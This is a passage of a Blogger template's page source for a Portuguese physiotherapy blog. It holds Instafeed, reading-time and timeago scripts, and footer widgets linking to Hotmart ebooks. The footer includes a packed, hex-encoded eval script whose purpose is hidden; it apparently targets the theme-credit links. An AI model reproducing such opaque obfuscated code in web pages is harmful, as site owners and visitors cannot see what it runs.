(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
